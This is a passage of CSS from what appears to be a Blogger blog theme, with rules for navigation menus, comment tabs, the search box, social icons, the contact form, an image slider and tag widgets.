border:1px solid #000;
cursor:pointer
}
.selectnav {
display:none
}
/* Post by box
----------------------------------------------- */
.post_byfix p {
margin:0;
padding:0 5px;
line-height:25px!important;
font:12px "Open Sans", Arial;
text-align:left;
color:#fff;
}
.post_byfix p a {
text-decoration:none;
color:#999;
}
.post_byfix {
float:left;
width:100%;
height:100%;
background: #333;
margin: -10px 0 20px 0;
padding: 12px;
border: 1px solid #e3e3e3;
overflow: hidden;
}
.post_byimz {
display:block;
float:left;
padding-right:10px!important;
margin-top:1px!important;
overflow:hidden
}
.author-name {
color:#fff;
font-family:Oswald,Helvetica,san-serif;
font-weight:400;
font-size:18px;
text-transform:uppercase;
}
.post_byimz img {
width:100%;
height:100%;
max-width:120px;
max-height:120px;
background: #FFFFFF;
float: left;
margin: 0 10px 0 0;
padding: 5px;
border: 3px solid #e3e3e3;
border-radius: 100%;
}
.post_by {
width:100%;
float:right;
color:#423119;
width:100%;
font-family:arial,Helvetica,san-serif;
font-weight:normal;
font-size:12px
}
.post_by ul {
margin:0;
padding:0
}
.post_by li {
list-style:none;
padding:3px 10px!important
}
/* comment Tabbed-menu
----------------------------------------------- */
#com-tab {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab-menu {
width:100%;
float:left;
}
.com-tab-menu li.selected {
background-color:#e74c3c;
text-decoration:none
}
.com-tab-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2e2e2e;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab-menu ul {
margin:0;
padding:0
}
.com-tab-menu {
overflow:hidden
}
/* comment2 Tabbed-menu
----------------------------------------------- */
#com-tab2 {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab2-menu {
width:100%;
float:left;
}
.com-tab2-menu li.selected {
background-color:#e74c3c;
text-decoration:none
}
.com-tab2-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2e2e2e;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab2-menu ul {
margin:0;
padding:0
}
.com-tab2-menu {
overflow:hidden
}
/* comment Tabbed-menu
----------------------------------------------- */
#com-tab {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab-menu {
width:100%;
float:left;
}
.com-tab-menu li.selected {
background-color:#e74c3c;
text-decoration:none
}
.com-tab-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2e2e2e;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab-menu ul {
margin:0;
padding:0
}
.com-tab-menu {
overflow:hidden
}
/* comment2 Tabbed-menu
----------------------------------------------- */
#com-tab2 {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab2-menu {
width:100%;
float:left;
}
.com-tab2-menu li.selected {
background-color:#e74c3c;
text-decoration:none
}
.com-tab2-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2e2e2e;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab2-menu ul {
margin:0;
padding:0
}
.com-tab2-menu {
overflow:hidden
}
/* Tabbed-menu
----------------------------------------------- */
#top-tab {
width:100%;
float:left;
}
#top-tab .widget {
margin-bottom:10px;
}
.top-tab-widget-menu li.selected {
background-color:#27ae60;
text-decoration:none
}
.top-tab-widget-menu li {
font-family:arial,Helvetica,san-serif;
font:normal normal 14px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
background-color:#2e2e2e;
bottom:-40px;
color:#FFFFFF;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none;
text-transform:uppercase
}
.top-tab-widget-menu ul {
margin:0;
padding:0
}
.top-tab-widget-menu {
font-family:Open sans,sans-serif;
font-weight:800;
text-transform:uppercase;
margin-bottom: 10px;
}
/* Tabbed-menu2
----------------------------------------------- */
#tab_fix {
margin-bottom:-2px!important
}
#tab_fix .widget {
margin-bottom:0;
padding-bottom:0
}
#top-tabv2 .widget-content ul li {
font-family:sans-serif;
margin:0;
line-height:1.7em;
list-style-type:none;
list-style:none
}
#top-tabv2 .Label {
font-weight:bold;
font-family:sans-serif;
margin:0;
line-height:1.7em;
list-style-type:none;
list-style:none
}
#top-tabv2 {
width:100%;
float:left;
margin-bottom:-3px;
margin-top:-1px
}
#top-tabv2 .title > span {
display:none
}
.top-tab-widget-menuv2 li.selected {
background-color:#e74c3c;
text-decoration:none
}
.top-tab-widget-menuv2 li {
font-family:arial,Helvetica,san-serif;
font:normal normal 14px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
background-color:#2e2e2e;
bottom:-40px;
color:#FFFFFF;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:33.3%;
padding:0;
list-style:none;
text-transform:uppercase
}
.top-tab-widget-menuv2 ul {
margin:0;
padding:0
}
.top-tab-widget-menuv2 {
overflow:hidden
}
/* Back to Top
----------------------------------------------- */
#scroll {
position:fixed;
right:10px;
bottom:10px;
cursor:pointer;
width:40px;
height:40px;
background-color:#2e2e2e;
text-indent:-9999px;
display:none;
}
#scroll span {
position:absolute;
top:50%;
left:50%;
margin-left:-8px;
margin-top:-12px;
height:0;
width:0;
border:8px solid transparent;
border-bottom-color:#ffffff
}
#scroll:hover {
background-color:#e74c3c;
opacity:1;filter:"alpha(opacity=100)";
-ms-filter:"alpha(opacity=100)";}
/* PopularPosts
----------------------------------------------- */
.PopularPosts .quickedit > img {
height: 19px !important;
width: 22px !important;
}
.PopularPosts .item-title {
font-family:sans-serif;
font-weight:bold;
padding-bottom:.2em;
text-shadow:0 1px 0 #fff
}
.PopularPosts .item-thumbnail img {
padding:4px;
width:80px;
height:80px;
background-color:#ffffff
}
.PopularPosts .item-thumbnail {
margin:0px 10px 5px 0px
}
.popular-posts li {
padding:14px 0px !important;
border-bottom:1px solid #E9E9E9;
overflow:hidden
}
.PopularPosts .item-thumbnail img {
-moz-transition:opacity;
-moz-transition-timing-function:ease-in;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-in;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-in;
-webkit-transition-duration:500ms;
}
.PopularPosts .item-thumbnail img:hover{
opacity:.6;
-moz-transition:opacity;
-moz-transition-timing-function:ease-out;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-out;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-out;
-webkit-transition-duration:700ms;
}
/* Flicker Image Gallery
----------------------------------------------- */
.flickr {
width:250px
}
.flickr_badge_image {
float:left;
height:60px;
margin:5px;
width:65px
}
.flickr_badge_image a {
display:block
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Navigation
----------------------------------------------- */
#nav {
font:normal normal 13px Oswald,Tahoma,Helvetica,FreeSans,sans-serif;
text-transform:uppercase;
background-color:#25282A;
height:54px;
border-bottom:4px solid #e84c3d;
padding-left:15px;
-webkit-box-shadow: 0px 3px 10px 0px rgba(50, 50, 50, 0.6);
-moz-box-shadow:    0px 3px 10px 0px rgba(50, 50, 50, 0.6);
box-shadow:         0px 3px 10px 0px rgba(50, 50, 50, 0.6);
}
#nav ul {
height:52px;
margin:0;
padding:0;
}
#nav li {
position:relative;
display:inline-block;
float:left;
border-width:0 0 0 1px;
height:50px;
margin-top:0px;
}
#nav li a {
display:block;
line-height:50px;
height:50px;
text-decoration:none;
color:#ffffff;
padding:0 15px;
text-shadow:0 1px 1px #111;
border-left:1px solid #000;
}
#nav li:last-child a {
border-right:0 none;
}
#nav li a:hover {
color:#fff;
background-color:#e74c3c;
}
#nav ul.submenu li {
float:none;
width:100%;
margin:0;
border-top:1px solid #000;
height:32px;
}
#nav ul.submenu {
border-top:1px solid #000;
display:none;
padding:0;
position:absolute;
top:42px;margin-top:8px;
width:180px;
z-index:99;
float:left;
background:#2D2D2D!important;
-webkit-box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto;
}
#nav ul.submenu.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0;
}
#nav li:hover ul.submenu.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible;
}
#nav ul.submenu li:first-child {
border-top:0 none;
}
#nav ul.submenu a {
height:32px;
line-height:1em;
padding:11px 10px;
}
#nav ul.submenu a:hover {
padding-left:15px;
}
#nav li.mhome {
border:0;
margin-top:0;
height:52px;
padding-right:1px;
}
#nav li.mhome a {
margin-top:-6px;
height:56px;
border-left:0 none;
text-indent:-9999px;
width:60px;
background-color: #e84c3d;
background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4L7vYYej5sRLgeZm1LCrp2gANdzhzOzD2rUPnir9h2hMtIVp-PxmLP1A9q4nIiBBd72ZOF8Pn4cA9Og-_gRJCn6N8JJ9HH72ldJmSSkYwXToL1xvaMnl-L5fsfHXvTwU_JFXh4dVNRaA/s320/home.png');
background-repeat:no-repeat;
background-position:50% 14px;
}
/* Navigation2
----------------------------------------------- */
#nav2 {
font:normal normal 100% oswald,Tahoma,Helvetica,FreeSans,sans-serif;
text-transform:uppercase;
position:absolute;
width:100%;
background-color:#2e2e2e;
background-repeat:repeat-x;
height:32px;
padding-left:10px
}
#nav2 li a:hover{
color:#FFFFFF;
background-color:#e74c3c
}
#nav2 ul {
height:18px;
margin:0;
padding:0
}
#nav2 li {
position:relative;
display:inline-block;
float:left;
border-width:0 0 0 1px;
height:24px;
margin-top:5px
}
#nav2 li a {
display:block;
line-height:22px;
height:22px;
text-decoration:none;
color:#FFFFFF;
padding:0 15px;
}
#nav2 li:last-child a {
border-right:0 none
}
#nav2 ul.submenu2 li {
float:none;
width:100%;
margin:0;
border-bottom:1px solid #222;
border-top:1px solid #383838;
border-left:0 none;
height:30px
}
#nav2 ul.submenu2 {
display:none;
padding:0;
position:absolute;
top:30px;
width:180px;
z-index:99;
float:left;
background:#2e2e2e!important;
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto
}
#nav2 ul.submenu2.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0
}
#nav2 li:hover ul.submenu2.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible
}
#nav2 ul.submenu2 li:first-child2 {
border-top:0 none
}
#nav2 ul.submenu2 a {
height:30px;
line-height:1em;
padding:7px 10px
}
#nav2 ul.submenu2 a:hover {
padding-left:15px
}
/* Navigation3
----------------------------------------------- */
#nav3 {
font:normal normal 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
text-transform:uppercase;
position:absolute;
width:100%;
background-color:#25282A;
background-repeat:repeat-x;
height:40px;
padding-right:10px;
}
#nav3 li:hover a {
color:#FFFFFF;
background-color:#e74c3c
}
#nav3 ul {
height:40px;
margin:0;
padding:0
}
#nav3 li {
position:relative;
display:inline-block;
float:right;
border-width:0 0 0 1px;
height:40px;
margin-top:9px
}
#nav3 li a {
display:block;
line-height:22px;
height:22px;
text-decoration:none;
color:#FFFFFF;
padding:0 15px;
}
#nav3 li:last-child a {
border-right:0 none
}
#nav3 ul.submenu3 li {
float:none;
width:100%;
margin:0;
border-bottom:1px solid #222;
border-top:1px solid #383838;
border-left:0 none;
height:30px
}
#nav3 ul.submenu3 {
display:none;
padding:0;
position:absolute;
top:30px;
width:180px;
z-index:99;
float:left;
background:#2e2e2e!important;
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto
}
#nav3 ul.submenu3.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0
}
#nav3 li:hover ul.submenu2.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible
}
#nav3 ul.submenu3 li:first-child3 {
border-top:0 none
}
#nav3 ul.submenu3 a {
height:30px;
line-height:1em;
padding:7px 10px
}
#nav3 ul.submenu3 a:hover {
padding-left:15px
}
/* Search Box
----------------------------------------------- */
#search-fix {
padding-bottom:15px!important
}
#searchformfix {
width:20%;
float:right;
margin-top:1px!important;
margin-right:20px!important;
overflow:hidden
}
#searchform {
width:100%;
float:left;
margin:6px 0 0;
padding:0
}
#searchform fieldset {
padding:0;
border:none;
margin:0
}
#searchform input[type=text] {
border:1px solid #e1e1e1;
float:left;
padding:0 10px 0 15px;
margin:0;
width:85%;
height:37px;
line-height:38px;
color:#aaa;
font-size:12px
}
#searchform input[type=submit] {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkJCiG4HznMfuzjZdUmFZbqkxNDWk_VThKXXNRWqNm1fp-mTilQxHp2waB0-nPM27hjYBY3c3BR0yNTtlfg9prGuVJ1HCVYXLzX37G4XmkNuelChs4VjYEzYDclnZIr4BjIy9Qas38hr9D/s1600/icon-search.png) center 11px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:37px;
max-width:15%;
max-height:100%;
line-height:38px;
background-color:#1dabc6
}
input[type=submit] {
padding:4px 17px;
fontcolor:#ddd;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible
}
#searchform input[type=submit]:hover {
background-color:#1dabc6
}
/* Follow by Email
----------------------------------------------- */
.FollowByEmail .follow-by-email-inner {
position: relative;
}
.follow-by-email-inner {
background: none repeat scroll 0 0 #2d2d2d;
padding: 15px;
}
.follow-by-email-inner:before {
color: #fff;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: Open Sans;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
border: 1px solid #ddd;
font-size: 13px;
height: 28px;
padding-left: 2px;
width: 100%
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: #e74c3c;
border: 0 none;
color: #FFF;
cursor: pointer;
font-size: 11px;
height: 28px;
margin: 0 3px;
width: 80px;
z-index: 0;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background: #111;}
/* Social menu
----------------------------------------------- */
#social_icons {
float:right;
text-align:right;
margin:0px 10px 0px 0px;
position:relative!important;
display:inline-block;
position:relative;
z-index:1
}
#social_icons ul {
display:block;
height:32px;
margin:0
}
#social_icons li {
display:inline-block;
float:left;
width:32px;
height:32px;
opacity:0.8;
background-position:left top;
-webkit-transition:All .4s ease;
-moz-transition:All .4s ease;
-o-transition:All .4s ease
}
#social_icons li:hover {
opacity:1;
}
#social_icons li a {
display:inline-block;
width:32px;
height:32px
}
#social_icons li a span {
display:none
}
#social_icons li.facebook {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ-pFAoRfrq6rgct1mOwQRL_EZLSA8C0eaJ03SG82ybKBOWWdN3CFusfiaKMuV3UJOEU_Ew8I10ESOiVLdg7f-eeyIsAMo8Ca0vlyQ-vVFlLSwzh9RlAgTSFP2dOg_wAZJLVNLa-dLY9e9/s64/social_network_facebook.png)
}
#social_icons li.twitter {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNQC3Q-6n2L_az-ub3a1wQjQ_8aWQmVyOsQJp9o1FgKYqK8FpyUDsAJCO_EgNVOqD1p3ksGToMLHcRQS9Fd-wQBYam8lSo6Gsqq_U2_fT16ADTjnjxqQT-DxTTsYpO9ODip-xGp_AZV9Ii/s64/social_network_twitter.png)
}
#social_icons li.linkedin {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi32eq799c-yFBT6705iTELTfYcYkHi6c_zB2qrGvQ9nx4htDJR4YT_kJdw25cmBBU0ietFCgoHKIlV2i0S7DAOLjcsfp0sUdH88rMj8Yv0HdfvICWVUq4S5UT5EILyNmxcSSG56JR3I8ba/s64/social_network_linkedin.png)
}
#social_icons li.tumblr {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPstko2T18qO01T7VVaFtVZZOSEyytwtlxEHU_XKNislU8rw72GFlh-VDANQjj3IhQpfg5Im2bOpmkO9JfqZitOqhdCt7WEo2HB8rjwJCfqC8kRRxEIEo57n2ROkuF7DAzXRRbQqRTZGli/s64/social_network_tumblr.png)
}
#social_icons li.vimeo {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEielWi1ivWtNzzXCUMZ1IaH5NuijYB8AtVoqxiwnw4ZwhzGwoBPUpZUzl7hfoadBsHYwV2AussqjJAONLKhaSeQmiQ3ZEYHwCfdbPS70KVJbn66jNmwc8ChFkPSUPpoGJ4TB5pMTeQq2ALA/s64/social_network_vimeo.png)
}
#social_icons li.skype {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8Y_gLoE6Rn6VFZPeoHP_Ey_ooxL8-W0M5NaX3QcRuSImpim_iU9MinrIjGJQ4ClxQU8XbVkiYTQx-FTu_XgBpjKnHXpEoUzZ5cuDSyhmbVXmicUbMtEuEe2MXo0LFKradJ-cWMJi7bYK/s64/social_network_skype.png)
}
#social_icons li.youtube {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSSa-N7xXy27tcCWW0bfjoyveYej7974tBsmRSDtWAqlRqDsH8q1qBDr4-wJM0OrD3G3DjUR69fckadpb_hn73V8bC5msUd_lCZ5A_KpFfzap_S8rAsCeGChIigdS39wNikm95YbBGNzo4/s64/social_network_youtube.png)
}
#social_icons li.myspace {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje4M_caRYw62LWUr5eubGP5HHgq_X91e8Ls3z0__BVqjfx45ubcaAiSD6swwij4txzH9ha2d4PghuoGR7CAIznV3LKNsAZ_Ky-fH0JQsP4gYIfZMuOWJga8kylZY2IKtpXwYFFZm0g_wVJ/s64/social_network_myspace.png)
}
#social_icons li.googleplus {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvSZs_b_lybIPOKdQ6bgIQ1dF2S18HHhVQMDg4GKYJ_hI4hPHptx26nuduEPtbJOtTIp6k-deCOxsUOo2F1Wya9oSWU2yND1EWozikKIcharq5YROh7QwMVcEyvNY1qJPekVdAJdX92FUw/s64/social_network_googleplus.png)
}
#social_icons li.behance {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2pl3-JMzsZq2D0i0352r9YEVJeWBxwEA8FvnsnNvDx0kxZrUdtqnyGgND4MFy21KYJP8F2IBodh7hSijrE-BqvIcTS5L4rt3uDjZWqUeSkXSThFTzvmVIlXYrEJQrLCUZxgVcJjPnqtbk/s64/social_network_behance.png)
}
#social_icons li.deviantart {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6fMHCbJ3WRfAXb4IVx2AN9KOsWnsYuoolUaC2SkHIrtwiXsHRov3B7pA5dmLXRYvgtTEgKkkkXbptKDobD4mVJzRGTkRbyCV7a31tmAHLXEvkjik3UU3L_jxCOiaOPjE-m-hnlp5kGWH0/s64/social_network_deviantart.png)
}
#social_icons li.envato {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDOSwaPp-3leZ8hZnP_iY-j6AVDgAqD_eGSvx8Cl12cWFMmXS-GCIvdP-r1NqkyPel7KNDGu5eAlsKs8Kjdusrr2dQimSm5jBJoSRdN3UKKbTwsWHc-UY4S5ZKIBAy5oxTgezxoTUEsoIt/s64/social_network_envato.png)
}
#social_icons li.flickr {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpjxn0b9MBtOxHPR-PBkBrM6jflWcwPHTO-qNeTQoMF5vzJji1OITA_uvwQJIm_d0lD8J1wnZHmfIBhw_Vj0QzwyaCQQ_NZGhHKB3Rblrc2NwL1me7V6OyekGrmqZFfpA4R9s8vlnJQiHr/s64/social_network_flickr.png)
}
/* Contact form
----------------------------------------------- */
.contact-form-button{
width:95%;
margin-top:10px;
border:none !important;
}
.contact-form-name,.contact-form-email,.contact-form-email-message{
max-width:95%;
margin-bottom:5px;
color:#2e2e2e;
}
.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover{
box-shadow:none
}
input:focus,.contact-form-email-message{
box-shadow:none
}
.contact-form-email-message{
border:none !important;
border-top:0px;
border:0px
}
.contact-form-email, .contact-form-name{
border:none;
background:#fff;
border:none !important;
padding:5px;
}
.contact-form-name, .contact-form-email, .contact-form-email-message{
background:#fff;
padding:5px;
}
.contact-form-button-submit{
background:#c0392b;
border:none !important;
box-shadow:none !important;
border-radius:none !important;
cursor:pointer
}
.contact-form-button-submit:hover {
background:#e74c3c;
border:none !important;
box-shadow:none !important;
border-radius:none !important;
cursor:pointer
}
/* Top Date
----------------------------------------------- */
#date_wrapper {
color:#fff;
margin-top:8px;
margin-right:10px;
float:right;
font-size:12px;
font-weight:bold;
font-family:arial,Geneva,sans-serif;
padding:0 10px;position:relative!important;
display:inline-block;
}
.hidebg {
background-color:#fff;
color:#fff;
}
/* Flex-slider
----------------------------------------------- */
#flex-slider {
float:left;
position:relative;
margin-bottom:30px;
width:100%;
}
#flex-slider .widget h2,.tabs-wrap .widget h2,.flex-active {
display:none;
}
.flex-slider {
position:relative;
overflow:hidden;
background-color:#fff;
}
.flex-slider_wrap {
position:relative;
height:400px;
overflow:hidden;
padding:0;
}
.flex-slider_item {
height:400px;
overflow:hidden;
width:100%;
}
.flex-slider .slides img {
width:100%;
height:400px;
}
.flex-slider .slider_caption {
width:80%;
position:absolute;
left:30px;
bottom:15px;
color:#f5f5f5;
margin:0;
padding:10px;
font-size:10px;
}
.flex-slider .item-thumbnail img {
-webkit-transition-duration: 1.0s; /*Webkit: Animation duration*/
-moz-transition-duration: 1.0s; /*Mozilla Animation duration*/
-o-transition-duration: 1.0s; /*Opera Animation duration*/
}
.flex-slider .item-thumbnail img:hover{
-webkit-transform:scale(1.0.6); /*Webkit: 0.5 times the original Image size*/
-moz-transform:scale(1.0.6); /*Mozilla 0.5 times the original Image size*/
-o-transform:scale(1.0.6); /*Opera 0.5 times the original Image size*/
zoom: 1;
filter: alpha(opacity=80);
opacity: 0.5;
}
.flex-slider .item-thumbnail img {
width:100%;
height:400px;
overflow:hidden;
}
.flex-slider_wrap .flex-slider_item {
display:none;
position:relative;
}
.flex-slider .slider_caption h3 {
position:absolute;
margin-top:-150px;
font-size:24px;
line-height:27px;
background:rgba(0,0,0,.40);
color:#f5f5f5;
padding:10px;
text-align:center
}
.flex-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
}
.flex-slider .slider_caption h3 a:hover {
color:#eee;
}
.flex-slider .slider_caption p {
clear:both;
line-height:18px;
margin-bottom:10px;
color:#fff;
}
.flex-slider .flex-direction-nav a {
font-size:0;
width:30px;
height:30px;
display:block;
position:absolute;
right:0;
bottom:0;
cursor:pointer;
z-index:99;
opacity:1;
}
.flex-slider .flex-direction-nav .flex-next {
top:0px;
right:0;
background:rgba(231, 76, 60, 0.8) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT1nVFPsNpAj4qM2gNsfCoWWvl68fhhzKsJHNRNxBvIbi9ppAWJd6oGfxxAzDk7NoIlzetiS8-GZy2eFiMqoR7u5KDwqseYCG04UQtuGgwffqJdac9JMKFvtlYKgWbXhjWIXJBpswD_ms/s16/next_right.png)center no-repeat;
z-index:99;
}
.flex-slider .flex-direction-nav .flex-prev {
top:0px;
right:31px;
background:rgba(231, 76, 60, 0.8) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTTttL6SIDGkKTX22_vU0y-HML-13HNbo6O1NZI-kDrjjALsHKbtUl0va5XsfmRuuMttSx3kIxNDzB67zoKtN0vx3ame5WGgqeYW4hyphenhyphenqYyKmatYKshhNvymjFAITGa_C_i8Wn_Kcc7NQA/s16/previous_left.png)center no-repeat;
z-index:99;
}
.flex-direction-nav {
height:0;
list-style:none;
margin:0;
padding:0;
}
.flex-slider .flex-control-nav.flex-control-paging {
position:absolute;
top:15px;
z-index:2;
left:15px;
}
.flex-control-nav.flex-control-paging,.flex-control-nav.flex-control-paging li {
list-style:none;
text-align:left;
margin:0;
padding:0;
}
.flex-control-nav.flex-control-paging li {
display:inline-block;
}
.flex-control-nav.flex-control-paging a {
display:inline-block;
text-indent:-9999px;
width:10px;
height:10px;
background-color:#ffffff;
cursor:pointer;
-moz-border-radius:50%;
-webkit-border-radius:50%;
border-radius:50%;
margin:0 5px;
}
.flex-control-nav.flex-control-paging a.flex-active {
background-color:#DF1010;
}
/* Tag-post
----------------------------------------------- */
.random-post{position:absolute;
top:0px;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#a8c520;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
cursor: pointer;
}
h1.random-post a {
color:#fff;
}
.tag-post1va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#D23184;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
.tag-post2va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#a8c520;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
.tag-post3va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#E3C61F;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
.tag-post5va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#a8c520;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
.pic_tag-post6va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#E3C61F;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
h1.tag-post1va a,h1.tag-post2va a,h1.tag-post3va a,h1.tag-post4va a,h1.tag-post5va a,h1.pic_tag-post6va a,h1.carverticalva a {
color:#fff;
}
.tag-post4va,.carverticalva {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#1dabc6;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
#tag-widget1 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget1 h2 .title-span {
background:#D23184;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget1 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#c0392b;
border-width:32px 12px 0;
}
#tag-widget1 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #D23184;
}
#tag-widget2 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget2 h2 .title-span {
background:#a8c520;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget2 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#16a085;
border-width:32px 12px 0;
}
#tag-widget2 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #a8c520;
}
#tag-widget4 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget4 h2 .title-span {
background:#E3C61F;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget4 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
